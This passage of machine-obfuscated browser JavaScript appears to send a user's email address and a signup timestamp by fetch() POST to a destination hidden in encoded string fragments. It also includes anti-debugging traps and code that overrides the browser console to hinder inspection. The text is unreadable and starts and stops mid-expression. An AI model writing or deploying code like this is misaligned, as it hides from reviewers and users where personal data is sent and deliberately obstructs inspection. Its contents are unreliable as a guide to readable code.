o=j[aK(-0x23,0x1,0x12,-0x5a,-0x23)](k,j[aO(0x3fb,0x42e,0x3e6,0x436,0x356)](j[aM(0x229,0x247,0x23d,0x1e7,0x2b9)](j[aJ(-0x65,-0x120,-0xce,-0xc5,-0x91)],j[aM(0x199,0x137,0x213,0x211,0x216)]),');'));l=j[aK(-0x81,-0xc3,0x17,-0xb5,-0xc6)](o);}}else{if(i[aK(-0xc7,-0x125,-0x88,-0xed,-0x85)](i[aM(0x178,0x1aa,0x13d,0x205,0x150)],i[aK(-0x9d,-0x30,-0x68,-0x8e,-0xec)]))i[aK(-0xd1,-0x14c,-0x15f,-0xa8,-0xd0)](c);else{if(m){var p=q[aO(0x2ae,0x206,0x2a3,0x2b9,0x250)](r,arguments);return s=null,p;}}}}else{var q=o?function(){function aP(i,j,k,l,m){return aM(k- -0xb7,j-0x1d5,k-0xf0,i,m-0x1cd);}if(q){var C=y[aP(-0x66,0x28,0x25,0x9e,0x50)](z,arguments);return A=null,C;}}:function(){};return t=![],q;}})();}()),(function(){function aU(i,j,k,l,m){return h(j- -0x36e,i);}var i={'fTjpH':function(l){return l();},'Muyaq':function(l,m){return l!==m;},'kDrUj':aQ(-0x19,-0xbe,-0x87,-0xd7,0x1c),'knxsM':aR(0x30d,0x33b,0x2ac,0x33a,0x280),'nGcUH':function(l,m){return l(m);},'cUOyi':function(l,m){return l+m;},'Gtybq':aQ(-0x21b,-0x218,-0x18c,-0x168,-0x157)+aS(0x230,0x32f,0x26a,0x302,0x2ba)+aS(0x191,0x1a0,0xf9,0x20b,0x192)+aT(0xbb,0x107,0x9f,0x9b,0x10f),'dqhox':aR(0x3a7,0x32c,0x30e,0x417,0x30b)+aR(0x33f,0x2ee,0x3d9,0x3ca,0x323)+aS(0x116,0x212,0x229,0x1ce,0x18d)+aR(0x2b8,0x2c0,0x356,0x337,0x2b5)+aR(0x35b,0x2b6,0x3e6,0x322,0x36c)+aU(-0x1bf,-0x13e,-0xd6,-0x1b2,-0x1e9)+'\x20)','SYRFi':function(l){return l();},'lCRiO':aU(-0x29b,-0x225,-0x202,-0x2bb,-0x17a)};function aT(i,j,k,l,m){return h(l- -0xfb,j);}function aQ(i,j,k,l,m){return h(k- -0x29c,i);}var j;try{if(i[aS(0x2a5,0x27c,0x265,0x26f,0x254)](i[aT(0xb9,0x113,0x133,0x86,0xb7)],i[aT(0xb4,0x160,0x12d,0x140,0x1de)])){var k=i[aT(0xb7,0x88,0x72,0xc0,0x78)](Function,i[aT(0xfe,0x14a,0xa2,0x127,0x167)](i[aT(0x157,0xe2,0xf8,0x127,0x13c)](i[aU(-0x266,-0x201,-0x1e4,-0x279,-0x209)],i[aS(0x22a,0x2cf,0x240,0x26a,0x2a8)]),');'));j=i[aR(0x2ca,0x250,0x32c,0x2e2,0x27c)](k);}else{var m=o?function(){function aV(i,j,k,l,m){return aU(j,i- -0x51,k-0x25,l-0x1ea,m-0x19d);}if(m){var C=y[aV(-0x2c7,-0x34b,-0x2f8,-0x2f4,-0x2d0)](z,arguments);return A=null,C;}}:function(){};return t=![],m;}}catch(m){i[aQ(-0x192,-0xf9,-0xe8,-0x43,-0x13c)](i[aR(0x3f6,0x394,0x363,0x3ee,0x3b5)],i[aR(0x3f6,0x3cb,0x377,0x358,0x3ee)])?i[aU(-0x297,-0x282,-0x2b0,-0x315,-0x251)](j):j=window;}function aS(i,j,k,l,m){return h(m-0xa0,l);}function aR(i,j,k,l,m){return h(i-0x1ca,m);}j[aR(0x2c8,0x345,0x2f6,0x2f2,0x26f)+aS(0x203,0x236,0x277,0x24d,0x208)+'l'](c,0x5ab+-0x2529+-0x146*-0x25);}());var b=(function(){var i={'fSbyD':function(k,l){return k(l);},'eUzut':function(k,l){return k+l;},'QYOwD':function(k,l){return k+l;},'UiTtS':aW(-0x13d,-0xf3,-0x7a,-0xeb,-0x133)+aX(-0xb6,-0x1b0,-0x1a2,-0xe6,-0x15b)+aW(-0x177,-0x111,-0x1b3,-0x112,-0x105)+aX(-0x1a1,-0x18f,-0x1c6,-0x233,-0x1df),'GKvCu':aW(-0x62,-0x26,-0x39,-0x35,-0xbc)+b0(0x4d3,0x483,0x4d6,0x49b,0x512)+b0(0x4dc,0x4a9,0x4aa,0x4d0,0x48a)+aZ(-0x19b,-0x225,-0x167,-0xf6,-0x19a)+aY(-0x1df,-0x1cb,-0x117,-0x159,-0x148)+b0(0x5d2,0x528,0x5c7,0x65f,0x5cd)+'\x20)','PvbAA':function(k){return k();},'jUcgH':function(k,l){return k(l);},'tYszF':function(k,l){return k+l;},'GKIYD':function(k,l){return k!==l;},'ZDloa':aW(0x11,-0x83,-0x9b,-0x7b,-0xcf),'zloJE':aX(-0x264,-0x23a,-0x25a,-0x200,-0x241),'zrCZJ':b0(0x659,0x553,0x614,0x593,0x5ca)};function aX(i,j,k,l,m){return h(m- -0x375,l);}function aW(i,j,k,l,m){return h(j- -0x203,l);}function b0(i,j,k,l,m){return h(m-0x39d,j);}function aZ(i,j,k,l,m){return h(m- -0x288,i);}var j=!![];function aY(i,j,k,l,m){return h(m- -0x2d9,i);}return function(k,l){var m={'qNBVL':function(o,p){function b1(i,j,k,l,m){return h(j-0x118,l);}return i[b1(0x265,0x284,0x284,0x1f1,0x26f)](o,p);},'OdTED':function(o,p){function b2(i,j,k,l,m){return h(k-0x3a0,i);}return i[b2(0x555,0x5c9,0x599,0x617,0x563)](o,p);},'yiYCh':function(o,p){function b3(i,j,k,l,m){return h(m-0x2a4,i);}return i[b3(0x44a,0x48f,0x548,0x409,0x49d)](o,p);},'aiyMU':i[b4(-0x76,-0x73,-0x103,-0x10f,-0x8e)],'ivsPy':i[b5(0x36a,0x32a,0x3c9,0x3fe,0x3fe)],'jDkEW':function(o){function b6(i,j,k,l,m){return b5(i,j-0x1a5,j-0x14,l-0x198,m-0x95);}return i[b6(0x395,0x34d,0x371,0x3f7,0x30c)](o);},'KNoSE':function(o,p){function b7(i,j,k,l,m){return b5(i,j-0x184,j- -0x53e,l-0x176,m-0x3d);}return i[b7(-0x1f5,-0x1b9,-0x142,-0x1ec,-0x240)](o,p);},'OtGOg':i[b4(-0x30,-0x5,-0xd9,0x2,-0x5d)],'jXkMo':i[b5(0x282,0x385,0x2ed,0x295,0x319)]};function b8(i,j,k,l,m){return b0(i-0x164,m,k-0x153,l-0xfa,l- -0x1c3);}function b4(i,j,k,l,m){return aZ(j,j-0x11b,k-0x2f,l-0x17,m-0x2c);}function ba(i,j,k,l,m){return aX(i-0x152,j-0x18,k-0x131,l,m-0x5e1);}function b5(i,j,k,l,m){return aW(i-0x35,k-0x393,k-0x115,i,m-0x43);}function b9(i,j,k,l,m){return aY(l,j-0x1e1,k-0x178,l-0x93,m-0x380);}if(i[b5(0x3cb,0x3cc,0x385,0x39a,0x428)](i[b9(0x287,0x235,0x269,0x185,0x1ef)],i[b8(0x32a,0x2d0,0x2b2,0x322,0x2f9)])){var p;try{var q=i[b4(-0x7,0x5,-0x1a,-0xd9,-0x57)](o,i[b5(0x1d6,0x24c,0x280,0x1d6,0x280)](i[b9(0x280,0x1d8,0x184,0x23f,0x1e2)](i[b8(0x40d,0x35a,0x3fb,0x3a8,0x32b)],i[b5(0x477,0x3f5,0x3c9,0x43c,0x3ae)]),');'));p=i[b8(0x35f,0x38b,0x3fd,0x383,0x319)](q);}catch(u){p=q;}p[b8(0x37f,0x357,0x2cb,0x2d8,0x363)+b5(0x259,0x2bc,0x2f8,0x372,0x24c)+'l'](n,0x1*0x2345+0x3*-0x6b+-0x1264*0x1);}else{var n=j?function(){function bc(i,j,k,l,m){return b5(m,j-0x2,l- -0x50d,l-0xc4,m-0x158);}function bb(i,j,k,l,m){return b5(m,j-0x4,j- -0xca,l-0x76,m-0x1e0);}function bf(i,j,k,l,m){return b4(i-0x165,l,k-0x57,l-0x1bd,k- -0x175);}function be(i,j,k,l,m){return b9(i-0x6f,j-0x19c,k-0x64,m,j- -0x127);}function bd(i,j,k,l,m){return b4(i-0x33,j,k-0x2c,l-0xe5,l- -0x127);}if(m[bb(0x303,0x296,0x1f7,0x31f,0x253)](m[bc(-0xff,-0x11d,-0x17f,-0x140,-0xd1)],m[bb(0x261,0x303,0x369,0x35d,0x30b)]))return j;else{if(l){if(m[be(0x1c1,0x150,0x1f5,0xe7,0xd2)](m[bf(-0x257,-0x31c,-0x292,-0x222,-0x217)],m[bd(-0x1b9,-0x1e3,-0x2b0,-0x244,-0x20e)])){var s=m[bd(-0x1d1,-0xea,-0x1d5,-0x143,-0x194)](k,m[bf(-0x231,-0x233,-0x2c8,-0x246,-0x302)](m[bb(0x291,0x216,0x1b8,0x193,0x237)](m[be(0x174,0x14c,0x161,0x11e,0x1d6)],m[bd(-0x1a7,-0x1e5,-0x1e4,-0x209,-0x255)]),');'));l=m[bb(0x256,0x266,0x237,0x25b,0x244)](s);}else{var p=l[bd(-0x283,-0x292,-0x319,-0x28b,-0x236)](k,arguments);return l=null,p;}}}}:function(){};return j=![],n;}};}());function bw(i,j,k,l,m){return h(j- -0x2d9,i);}var a=b(this,function(){var i={'KKuXs':function(t,u){return t(u);},'HWIyb':bg(0x36e,0x34c,0x3af,0x349,0x32b)+bh(0x168,0x1ae,0x22c,0x22d,0x20d)+bh(0xcc,0x11d,0x9c,0x19a,0x108)+')','LHLYu':bi(0xc6,0xa4,0x14a,0x79,0xa8)+bk(0x290,0x37c,0x385,0x322,0x286)+bk(0x301,0x23b,0x22c,0x2d6,0x2d9)+bh(0x279,0x20f,0x21b,0x26a,0x1d5)+bg(0x3bb,0x391,0x374,0x352,0x38a)+bg(0x31d,0x312,0x2a8,0x241,0x2f9)+bh(0x188,0x1d4,0x284,0x173,0x1ea),'oZMKl':function(t,u){return t(u);},'dgpOE':bg(0x32d,0x443,0x3bb,0x322,0x3ee),'UPwVp':function(t,u){return t+u;},'TDbMb':bg(0x2ad,0x370,0x344,0x36a,0x3ab),'IhmDT':bg(0x301,0x2bd,0x2d5,0x36f,0x2c4),'wihxG':function(t){return t();},'tZEeu':function(t,u,v){return t(u,v);},'WWikF':function(t,u){return t(u);},'Nrhah':function(t,u){return t!==u;},'xsRYn':bh(0x1c2,0x23b,0x1a2,0x223,0x206),'vAUgV':bi(0xad,0x157,0xb4,0x168,0xe5),'WZuev':function(t,u){return t(u);},'gnIpT':function(t,u){return t+u;},'AkpOR':bi(0x1d,0x7f,-0x1c,-0x80,-0x2b)+bj(0x1cc,0x112,0x1b9,0x1a3,0x1a8)+bi(-0x11,-0x21,-0x7b,-0xbb,-0x49)+bi(-0x2c,-0x21,0xc2,0xc0,0x5b),'HTsdU':bk(0x3c9,0x388,0x306,0x388,0x314)+bh(0xcf,0x18a,0x1df,0x166,0x148)+bk(0x30e,0x2a7,0x32b,0x298,0x258)+bi(-0xb4,-0x45,-0x56,-0x6d,-0x4d)+bj(0xf8,0xe4,0x8a,0x98,0x11f)+bj(0x1e1,0x13a,0x1df,0x124,0x1be)+'\x20)','pGDmT':function(t){return t();},'jLROp':function(t,u){return t===u;},'OfbFV':bh(0x153,0xe1,0x146,0x18e,0x10a),'LaqOl':bj(0x117,0x8e,0xe6,0xc9,0xa6),'DiYJW':bi(0x2c,0x15c,0x96,0xba,0xb0),'sudog':bk(0x312,0x3a2,0x334,0x375,0x411),'JAvtt':bh(0x1b4,0x1d8,0x141,0x1f0,0x166),'UjSTb':bh(0x17e,0xd3,0x173,0x110,0x165),'sLsMn':bk(0x44d,0x3bd,0x33b,0x3bf,0x3aa)+bk(0x296,0x287,0x3c0,0x31e,0x325),'KxeHz':bh(0x21c,0x281,0x14f,0x22b,0x1e1),'TEZsH':bg(0x29d,0x236,0x2d3,0x233,0x2d1),'uTedx':function(t,u){return t<u;},'JGnnv':function(t,u){return t!==u;},'WNRyv':bk(0x33b,0x2ef,0x31a,0x39d,0x37d),'rBkUe':bk(0x2b2,0x395,0x266,0x30b,0x2b7),'yQCTl':bh(0x231,0x255,0x192,0x256,0x1fb)+bi(-0x34,0x5,0xa3,0x5e,0x1a)+'4'},j;try{if(i[bk(0x2d3,0x2ba,0x338,0x303,0x2eb)](i[bk(0x3f8,0x40a,0x3ec,0x3d5,0x3af)],i[bj(-0x3,0xb6,0x26,0x6e,0x9a)])){var k=i[bk(0x31b,0x28a,0x33f,0x319,0x315)](Function,i[bk(0x398,0x3ee,0x38e,0x3dd,0x34e)](i[bh(0x2a3,0x170,0x271,0x27b,0x205)](i[bg(0x399,0x342,0x327,0x2bf,0x284)],i[bg(0x29c,0x2f4,0x2e7,0x388,0x357)]),');'));j=i[bk(0x267,0x26d,0x2d4,0x2c2,0x26e)](k);}else i[bk(0x323,0x29d,0x2c3,0x327,0x2e2)](j,'0');}catch(u){if(i[bi(0x67,0x72,0x9c,0x4d,0x8d)](i[bi(0xdb,0xac,0xf,0x117,0x6b)],i[bi(-0x28,0x45,-0x54,0x6,-0x22)])){var w={'gxBJj':i[bg(0x3d6,0x38c,0x33e,0x2a5,0x3b3)],'GsdJf':i[bh(0x29b,0x27b,0x2b4,0x1e0,0x217)],'GNMvC':function(x,y){function bl(i,j,k,l,m){return bi(j,j-0xd9,k-0xc6,l-0x3b,l-0x41d);}return i[bl(0x444,0x469,0x40e,0x3dc,0x404)](x,y);},'xTdTc':i[bh(0x1cf,0x21b,0x147,0x149,0x192)],'FeaQA':function(z,A){function bm(i,j,k,l,m){return bi(m,j-0x19c,k-0xe4,l-0xb1,l-0xc4);}return i[bm(0x7a,0x59,0xba,0xf0,0x6a)](z,A);},'jkCPu':i[bg(0x285,0x2e2,0x323,0x336,0x3c1)],'WLJNM':function(z,A){function bn(i,j,k,l,m){return bk(i-0x54,j-0x188,l,i- -0x55b,m-0x1f1);}return i[bn(-0x249,-0x2ac,-0x27e,-0x25d,-0x2e5)](z,A);},'ejsuN':i[bk(0x3eb,0x31e,0x319,0x3a8,0x33a)],'ROLli':function(x){function bo(i,j,k,l,m){return bg(i-0xd8,j-0x1b5,j-0x145,l-0x197,i);}return i[bo(0x4b6,0x411,0x3cc,0x41e,0x38f)](x);}};i[bj(0x155,0x1f2,0x197,0x198,0x182)](n,this,function(){function bp(i,j,k,l,m){return bi(k,j-0x63,k-0x104,l-0x8,m-0x443);}var A=new s(w[bp(0x4b6,0x44c,0x3a4,0x461,0x441)]);function br(i,j,k,l,m){return bj(j,j-0x13,k-0x16f,l-0x1d4,k-0x316);}function bt(i,j,k,l,m){return bi(l,j-0xac,k-0x13f,l-0xfa,i-0x303);}var B=new t(w[bp(0x516,0x464,0x434,0x46e,0x4d1)],'i');function bq(i,j,k,l,m){return bj(k,j-0xd2,k-0x17e,l-0x75,l- -0x1b1);}function bs(i,j,k,l,m){return bk(i-0x199,j-0x1b1,m,l-0x136,m-0xc2);}var C=w[br(0x394,0x324,0x398,0x390,0x3a8)](u,w[bp(0x509,0x4af,0x470,0x4ce,0x4f2)]);!A[bt(0x3e3,0x407,0x396,0x490,0x33c)](w[br(0x4c3,0x42a,0x485,0x442,0x4e0)](C,w[bq(-0xdf,-0x4d,-0x2c,-0xb3,-0x43)]))||!B[bq(0x16,-0x99,-0xa3,-0x8,0x4e)](w[bp(0x3fc,0x45d,0x414,0x4c7,0x44c)](C,w[bp(0x505,0x53a,0x444,0x544,0x4e3)]))?w[bp(0x403,0x44d,0x3ff,0x42f,0x3fc)](C,'0'):w[bs(0x381,0x386,0x41d,0x42b,0x3b3)](w);})();}else j=window;}function bk(i,j,k,l,m){return h(l-0x1ab,k);}function bj(i,j,k,l,m){return h(m- -0x72,i);}function bg(i,j,k,l,m){return h(k-0x1a5,m);}function bh(i,j,k,l,m){return h(m- -0x2d,l);}function bi(i,j,k,l,m){return h(m- -0x13b,i);}var l=j[bg(0x2cc,0x365,0x352,0x3ca,0x36e)+'le']=j[bj(0x141,0xea,0x116,0xf1,0x13b)+'le']||{},m=[i[bj(0x21b,0x171,0xeb,0x149,0x195)],i[bi(-0x36,-0xf,0x4f,-0xf,0x42)],i[bg(0x3a8,0x3a8,0x3e1,0x41b,0x484)],i[bk(0x3b5,0x2c8,0x376,0x355,0x3dc)],i[bk(0x339,0x3f2,0x31d,0x380,0x2ee)],i[bh(0x143,0x117,0xcc,0xf2,0xf8)],i[bk(0x3f7,0x460,0x3cb,0x3d9,0x40e)]];for(var n=0xc5*-0x9+0x12ef+-0x601*0x2;i[bi(0x9b,0x24,0x3f,-0x4a,0x44)](n,m[bk(0x40f,0x3c1,0x3f7,0x3bc,0x412)+'h']);n++){if(i[bk(0x3d8,0x34f,0x453,0x3d0,0x333)](i[bi(-0x68,0x12,0x9b,-0x6c,0x2f)],i[bj(0x2c,0x3a,0x13e,0x12a,0x93)])){var o=i[bk(0x2dd,0x26e,0x24f,0x2b8,0x2d7)][bk(0x3a6,0x3d4,0x2f7,0x37c,0x3da)]('|'),p=0x294+0x26ba*-0x1+0x2426;while(!![]){switch(o[p++]){case'0':var q=l[s]||r;continue;case'1':r[bi(-0x1e,0x6,0x64,-0x5d,-0x1d)+bh(0xba,0x18d,0x134,0x1ae,0x106)]=b[bh(0xda,0x1f3,0x160,0xfe,0x182)](b);continue;case'2':r[bj(0xe5,0x12d,0x204,0x229,0x18f)+bg(0x207,0x22a,0x2b4,0x342,0x25d)]=q[bg(0x3e9,0x3a5,0x3a6,0x3e9,0x432)+bj(0x6b,0x123,0x72,0x124,0x9d)][bh(0x16f,0x12c,0x1e1,0x162,0x182)](q);continue;case'3':var r=b[bj(0x189,0x1f8,0x21e,0x21e,0x172)+bj(0x165,0x12f,0x196,0x1a9,0x17f)+'r'][bh(0x14f,0xdb,0x130,0xc4,0xde)+bh(0x212,0x18d,0x12c,0x139,0x176)][bk(0x2e1,0x2c2,0x39a,0x35a,0x322)](b);continue;case'4':l[s]=r;continue;case'5':var s=m[n];continue;}break;}}else{if(l)return o;else i[bj(0xc0,0x10e,0x2e,0x153,0xc8)](p,-0x3*-0x71+0x2033+-0x2186);}}});function bu(i,j,k,l,m){return h(k- -0x21e,m);}a();function bx(i,j,k,l,m){return h(m-0x13,k);}function by(i,j,k,l,m){return h(j-0x102,m);}var K={};K[bu(-0xc3,-0x171,-0xe2,-0x8d,-0x170)+bv(0x1a5,0x20e,0x16d,0x1fa,0x1d1)+'pe']=bv(0x283,0x257,0x1e4,0x226,0x1e9)+bv(0x1fc,0x1fe,0x13a,0x17e,0x1ca)+bu(-0xe3,-0x160,-0xff,-0x145,-0x14c)+'n',fetch(bx(0x16b,0x291,0x1e3,0x2a5,0x213)+bw(-0x102,-0x126,-0xbc,-0xe1,-0x1c3)+bu(-0x88,-0xa4,-0x24,-0x42,-0x43)+bx(0x1db,0x162,0x232,0x221,0x1b0)+bv(0x127,0x127,0x1a7,0x1a3,0x1fc)+by(0x314,0x288,0x314,0x302,0x272)+bx(0x25c,0x2c3,0x22c,0x2be,0x23a)+bw(-0x1cf,-0x161,-0xd1,-0x1b5,-0x172)+bw(-0x57,-0xd0,-0x64,-0x13b,-0x107)+by(0x288,0x26d,0x1dd,0x2a8,0x312)+bw(-0x249,-0x1a1,-0x142,-0x13e,-0x18c)+bx(0x1bb,0x88,0x131,0x152,0x10e),{'method':bv(0x20e,0x1ad,0x1ef,0x1e7,0x1d8),'headers':K,'body':JSON[by(0x2cb,0x2aa,0x2ef,0x334,0x205)+bx(0x147,0x22c,0x1d9,0x223,0x1a0)]({'email_adress':mailinsert,'timestamp_signup':Math[by(0x257,0x2a7,0x2c4,0x223,0x228)](Date[by(0x2ce,0x25b,0x2b3,0x29f,0x2f4)]())/(0xe04+0x521*-0x7+0x19cb),'status':bv(0x300,0x281,0x2c7,0x28f,0x2c8)+'ng'})});function h(a,b){var c=g();return h=function(d,e){d=d-(-0x9*-0x1f+-0xaf8+0xacd);var f=c[d];return f;},h(a,b);}function c(i){function bC(i,j,k,l,m){return bw(j,i-0x516,k-0x193,l-0x65,m-0xd2);}function bB(i,j,k,l,m){return bu(i-0x164,j-0x197,i-0x1a8,l-0x4e,l);}function bA(i,j,k,l,m){return bu(i-0xa6,j-0xe1,k-0x4c,l-0x94,m);}function bD(i,j,k,l,m){return bu(i-0x83,j-0x5f,i-0x568,l-0x1ca,k);}function bz(i,j,k,l,m){return bv(i-0xee,i,k-0x1dc,k-0x32a,m-0x20);}var j={'TUfcr':bz(0x445,0x510,0x4bd,0x453,0x48a)+bA(-0x146,-0x10c,-0xbc,-0x99,-0xc5)+'0','NRTDw':function(l,m){return l!==m;},'poYvQ':bz(0x568,0x638,0x594,0x4fd,0x62f),'tAdlM':bC(0x3c2,0x37b,0x45c,0x3f5,0x3ec),'YBKIi':bz(0x4cd,0x4b3,0x52c,0x47e,0x592)+bB(0x16f,0x20c,0x14e,0xfd,0x122)+'+$','yRNgG':function(l,m){return l!==m;},'KswnI':bD(0x4ad,0x47d,0x419,0x537,0x4c2),'vjSmH':bB(0x141,0x145,0x1d0,0x116,0x172),'fiRyq':function(l,m){return l===m;},'Xdjnr':bA(-0xab,0x77,-0x2a,0x42,-0x43)+'g','lkDuV':function(l,m){return l!==m;},'lVPdu':bC(0x351,0x340,0x2b9,0x3df,0x2c5),'BgUKc':bB(0x146,0x19b,0x116,0x162,0xd1),'zhTpX':bD(0x56d,0x5df,0x5d6,0x5a5,0x60a)+bC(0x41f,0x3a1,0x3cd,0x437,0x4c0)+bC(0x345,0x3b5,0x3d6,0x308,0x2c1),'wqehn':bA(-0x80,-0x159,-0xc1,-0x63,-0xc0)+'er','iIprq':function(l,m){return l===m;},'sxSfE':bz(0x52a,0x568,0x506,0x4d9,0x5aa),'DZMco':bD(0x533,0x51d,0x4cf,0x536,0x4b7),'GqnxT':function(l,m){return l!==m;},'zuUeJ':function(l,m){return l+m;},'flSbl':function(l,m){return l/m;},'NNKNz':bA(0xe9,-0x22,0x3f,0xbc,-0x3a)+'h','cRMjA':function(l,m){return l%m;},'FirUb':function(l,m){return l!==m;},'RvEOQ':bC(0x47e,0x501,0x48f,0x4a3,0x514),'UrapE':function(l,m){return l+m;},'iGGNW':bA(0xb6,-0x2e,0xa,-0x15,-0x93),'UYKei':bD(0x532,0x5dd,0x4df,0x49d,0x4cb),'qTCwZ':bC(0x483,0x4d6,0x47d,0x4e2,0x4bc)+'n','AGBTl':function(l,m){return l===m;},'qumSi':bD(0x55d,0x4c5,0x52b,0x4d0,0x59b),'ZxQWI':bA(0x2f,0x76,-0x5,-0xa,-0x6d),'rVTmh':bB(0x169,0x16d,0x102,0x1bb,0xc9)+bC(0x3cc,0x3d7,0x42d,0x407,0x397)+'t','DQaEO':function(l,m){return l(m);},'VWDAQ':function(l,m){return l+m;},'yJPsK':bA(-0xa4,-0x10f,-0xd0,-0x93,-0x39),'LBQZx':bD(0x48a,0x473,0x4db,0x415,0x48b),'gPZJr':function(l,m){return l!==m;},'fKWAA':bB(0x15c,0x12e,0x1f6,0x151,0xb0),'evCLB':bB(0x14a,0x16c,0xea,0xa5,0x1da),'BvPOI':bD(0x45c,0x41c,0x4c8,0x463,0x494)};function k(l){function bE(i,j,k,l,m){return bA(i-0x1e2,j-0x80,k-0xbb,l-0xd8,j);}function bH(i,j,k,l,m){return bC(i- -0x460,k,k-0xeb,l-0xec,m-0xce);}function bJ(i,j,k,l,m){return bD(k- -0x110,j-0xf5,i,l-0x19b,m-0x65);}function bI(i,j,k,l,m){return bC(k- -0x5f4,j,k-0x1d9,l-0x2c,m-0x6);}var m={'SBQLh':j[bE(-0x58,-0x23,0xf,0x8,-0x1d)],'RSmHi':function(n,o){function bF(i,j,k,l,m){return bE(i-0xfd,m,l-0x321,l-0xd0,m-0xa3);}return j[bF(0x425,0x448,0x40a,0x427,0x3fb)](n,o);},'BNglB':j[bE(-0x20,0x4c,0x3c,0x14,0x8a)]};function bG(i,j,k,l,m){return bC(i-0x19c,m,k-0x10c,l-0x16d,m-0x16a);}if(j[bH(-0x33,-0x8b,0xf,-0xdb,-0xaa)](j[bI(-0x1e8,-0x289,-0x1f4,-0x28e,-0x234)],j[bH(-0x60,0x24,-0x46,-0xb5,-0xba)]))return!![];else{if(j[bH(-0xd1,-0x29,-0xbc,-0xee,-0x23)](typeof l,j[bE(0x1ac,0x100,0x114,0xbe,0x7f)]))return j[bE(0x166,0xe8,0x10f,0x106,0x14b)](j[bE(-0x76,-0x1d,-0x26,0x1f,0x3e)],j[bH(-0x16,0x6f,0x58,-0x43,-0x7d)])?function(o){}[bH(-0x3f,0x64,-0x3f,-0x8a,-0x51)+bH(-0x32,-0x42,-0x3,-0x9b,-0x6a)+'r'](j[bE(0x94,0x8d,0x6c,0x30,0xad)])[bI(-0x30a,-0x2ef,-0x2bf,-0x270,-0x23c)](j[bJ(0x4ac,0x44b,0x456,0x3b2,0x4de)]):k[bI(-0x24f,-0x246,-0x1b6,-0x10d,-0x1e8)+bI(-0x211,-0x331,-0x2a8,-0x223,-0x21b)]()[bH(-0x17,-0x69,0x6b,0x7d,0x4f)+'h'](m[bH(-0x109,-0x165,-0x8b,-0x179,-0x18d)])[bE(0xd5,0x44,0xea,0xa9,0x43)+bJ(0x2bb,0x318,0x349,0x3a8,0x2a2)]()[bG(0x5bd,0x621,0x572,0x63c,0x583)+bH(-0x32,-0x26,0x3b,-0x23,-0x44)+'r'](l)[bE(0x154,0x10a,0xf5,0xee,0x10f)+'h'](m[bI(-0x31b,-0x23b,-0x29d,-0x345,-0x328)]);else{if(j[bE(-0x11,0x10f,0x9b,0xcd,0x14)](j[bI(-0x234,-0x18f,-0x20c,-0x1b6,-0x186)],j[bH(-0x77,-0x3c,-0x115,-0xd4,-0x80)])){var q=l[bJ(0x2ff,0x320,0x332,0x2b0,0x2cf)](m,arguments);return n=null,q;}else{if(j[bG(0x4fd,0x541,0x550,0x55c,0x46b)](j[bI(-0x212,-0x127,-0x1c9,-0x152,-0x1ae)]('',j[bG(0x4ec,0x589,0x532,0x582,0x57f)](l,l))[j[bI(-0x14c,-0x1a5,-0x1ec,-0x231,-0x177)]],-0x19c4+0x1*-0x1169+0x1597*0x2)||j[bI(-0x233,-0x1a0,-0x205,-0x2ab,-0x1f8)](j[bG(0x4d0,0x458,0x42b,0x443,0x49b)](l,-0x3b*0x86+-0x1*-0xd2d+0x11c9),-0x307+0x279+0x8e)){if(j[bJ(0x505,0x495,0x46f,0x517,0x4fc)](j[bI(-0x22b,-0x219,-0x1c8,-0x16f,-0x19b)],j[bG(0x5c8,0x60f,0x672,0x584,0x673)])){var r=j[bI(-0x218,-0x277,-0x263,-0x211,-0x1fb)][bI(-0x165,-0x286,-0x1e6,-0x144,-0x175)]('|'),s=0x806+-0x25c9+0x1dc3;while(!![]){switch(r[s++]){case'0':x[v]=t;continue;case'1':t[bI(-0x15d,-0x10b,-0x1b6,-0x157,-0x18b)+bE(-0x41,-0x5e,-0x8,-0x71,-0x5e)]=u[bG(0x5da,0x536,0x5f6,0x593,0x67b)+bJ(0x2dd,0x35b,0x349,0x361,0x397)][bE(0xd2,0x21,0x98,0x108,0x5)](u);continue;case'2':t[bG(0x4f7,0x58a,0x58b,0x456,0x4a3)+bH(-0xf0,-0xee,-0x18d,-0xbd,-0x164)]=v[bH(-0x74,-0x2,-0x99,-0x2b,-0x27)](w);continue;case'3':var t=q[bI(-0x265,-0x227,-0x1d3,-0x154,-0x25c)+bE(0x15e,0x177,0xda,0xb0,0x12c)+'r'][bH(-0x118,-0x174,-0x158,-0x115,-0xe4)+bG(0x57c,0x4e9,0x5fc,0x5f7,0x53a)][bG(0x588,0x590,0x511,0x5bc,0x5f2)](r);continue;case'4':var u=u[v]||t;continue;case'5':var v=s[t];continue;}break;}}else(function(){function bL(i,j,k,l,m){return bJ(k,j-0xa7,i- -0x2af,l-0x68,m-0x148);}function bK(i,j,k,l,m){return bJ(l,j-0x57,j-0x50,l-0xfa,m-0x1a9);}function bM(i,j,k,l,m){return bH(j-0x443,j-0x131,m,l-0x9d,m-0x93);}if(j[bK(0x41b,0x47a,0x4f8,0x3d6,0x407)](j[bK(0x417,0x380,0x331,0x3e2,0x31a)],j[bM(0x3e2,0x36c,0x30e,0x36e,0x382)]))return!![];else k=l;}[bE(0x123,0xcb,0xcd,0xbd,0x11c)+bH(-0x32,0x42,-0x3b,-0x29,-0x45)+'r'](j[bG(0x5dc,0x616,0x5cd,0x5f1,0x5c0)](j[bH(-0x69,0x30,-0x50,-0xcc,0x19)],j[bE(0xc6,0x115,0xf9,0x170,0x51)]))[bJ(0x39c,0x41c,0x435,0x441,0x3dd)](j[bH(-0xf6,-0xb3,-0x18d,-0xc8,-0x120)]));}else{if(j[bG(0x4fb,0x4c5,0x490,0x54a,0x596)](j[bE(0x13f,0xf4,0x10d,0x18b,0xfe)],j[bH(-0x2c,0x6c,-0x59,0x7d,-0x39)])){var s=l[bG(0x4d1,0x46b,0x433,0x550,0x466)](m,arguments);return n=null,s;}else(function(){function bN(i,j,k,l,m){return bG(l- -0x2,j-0x1d4,k-0x1f2,l-0x46,m);}function bO(i,j,k,l,m){return bJ(j,j-0x137,l- -0x393,l-0x157,m-0xa1);}function bP(i,j,k,l,m){return bE(i-0x110,i,k-0x4dc,l-0x1d9,m-0xe1);}if(m[bN(0x4ba,0x4d1,0x5a4,0x54b,0x584)](m[bN(0x505,0x53f,0x5cf,0x522,0x4af)],m[bN(0x47f,0x5a2,0x5a5,0x522,0x4b6)])){var t=o?function(){function bQ(i,j,k,l,m){return bP(l,j-0xb,k- -0x24d,l-0xdd,m-0x96);}if(t){var C=y[bQ(0x263,0x1e7,0x270,0x246,0x253)](z,arguments);return A=null,C;}}:function(){};return t=![],t;}else 